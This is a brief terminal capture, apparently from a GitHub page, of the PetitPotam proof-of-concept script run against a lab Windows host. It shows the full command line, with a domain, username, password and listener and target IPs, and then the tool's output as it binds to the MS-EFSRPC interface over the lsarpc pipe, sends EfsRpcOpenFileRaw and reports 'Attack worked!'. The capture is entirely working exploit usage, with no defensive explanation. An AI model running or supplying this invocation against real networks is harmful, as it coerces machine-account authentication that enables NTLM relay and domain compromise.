 → examples git:(master) ✗ python3 Petitpotam.py -d xie.com -u hack -p P@ss1234 10.211.55.2 10.211.55.4
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:10.211.55.4[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!